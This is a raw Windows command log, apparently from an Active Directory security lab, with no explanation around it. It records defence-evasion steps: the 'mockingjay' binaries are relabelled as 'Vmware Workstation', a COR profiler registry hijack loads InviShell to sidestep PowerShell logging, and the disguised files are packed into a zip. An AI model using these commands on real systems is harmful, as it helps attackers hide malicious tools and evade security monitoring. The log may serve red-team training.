 C:\Windows\system32>cd C:\AD\Tools\mockingjay
C:\AD\Tools\mockingjay>C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\msvcp140.dll --set-version-string "ProductName" "Vmware Workstation"
C:\AD\Tools\mockingjay>notepad C:\AD\Tools\DG.bin.xml
C:\AD\Tools\mockingjay>C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\vcruntime140.dll --set-version-string "ProductName" "Vmware Workstation"
C:\AD\Tools\mockingjay>C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\vcruntime140_1.dll --set-version-string "ProductName" "Vmware Workstation"
C:\AD\Tools\mockingjay>C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\mockingjay.exe --set-version-string "ProductName" "Vmware Workstation"
C:\AD\Tools\mockingjay>C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\mscorlib.ni.dll --set-version-string "ProductName" "Vmware Workstation"
C:\AD\Tools\mockingjay>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\AD\Tools\mockingjay>set COR_ENABLE_PROFILING=1
C:\AD\Tools\mockingjay>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\AD\Tools\mockingjay>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\AD\Tools\mockingjay>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\AD\Tools\mockingjay>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\AD\Tools\mockingjay>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\AD\Tools\mockingjay> Compress-Archive -Path C:\AD\Tools\mockingjay\msvcp140.dll, C:\AD\Tools\mockingjay\vcruntime140.dll, C:\AD\Tools\mockingjay\vcruntime140_1.dll, C:\AD\Tools\mockingjay\mockingjay.exe, C:\AD\Tools\mockingjay\msco
rlib.ni.dll -DestinationPath "C:\AD\Tools\mockingjay\mockingjay.zip"
PS C:\AD\Tools\mockingjay> _